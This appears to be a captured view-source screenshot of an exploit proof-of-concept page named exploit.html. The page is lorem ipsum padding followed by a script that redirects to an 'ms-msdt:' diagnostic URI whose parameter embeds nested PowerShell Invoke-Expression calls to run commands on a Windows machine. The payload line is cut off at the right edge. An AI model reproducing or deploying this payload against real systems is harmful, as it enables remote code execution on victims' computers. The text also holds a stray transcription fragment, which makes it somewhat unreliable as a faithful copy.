 view-source:localhost/exploit.html
nión de líneas
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <title>
5 Good thing we disabled macros
6 </title>
7 </head>
8 <body>
9 <p>
10 Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque pellentesque egestas nulla in dignissim. Nam id mauris lorem. Nunc suscipit id magna id mollis. Pellen
11
12 Curabitur rutrum leo tortor, venenatis fermentum ex porttitor vitae. Proin eu imperdiet lorem, ac aliquet risus. Aenean eu sapien pharetra, imperdiet ipsum ut, semper
13
14 Phasellus tristique orci enim, at accumsan velit interdum et. Aenean nec tristique ante, dignissim convallis ligula. Aenean quis felis dolor. In quis lectus massa. Pel
15
16 Aliquam rutrum orci tortor, non porta odio feugiat eu. Vivamus nulla mauris, eleifend eu egestas scelerisque, vulputate id est. Proin rutrum nec metus convallis ornare
17 </p>
18 <p>
19 Donec tincidunt ac justo et iaculis. Pellentesque lacinia, neque at consectetur porttitor, leo eros bibendum lorem, eu sollicitudin dolor urna pharetra augue. Pellente
20
21 Duis pulvinar vitae neque non placerat. Nullam at dui diam. In hac habitasse platea dictumst. Sed quis mattis libero. Nullam sit amet condimentum est. Nulla eget bland
22
23 Ut ac viverra risus. Suspendisse lacus nunc, porttitor facilisis mauris ut, ullamcorper gravida dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus
24 </p>
25 <p>
26 Proin a interdum justo. Duis sed dui vitae ex molestie egestas et tincidunt neque. Fusce lectus tellus, pharetra id ex at, consectetur hendrerit nibh. Nulla sit amet c
27
28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus. Fusce aliquet tortor id ante ornare, non auctor tor
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis varius eu ac sem. Phasellus id tortor tellus. Ut vehicul
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expr
34 </script>
35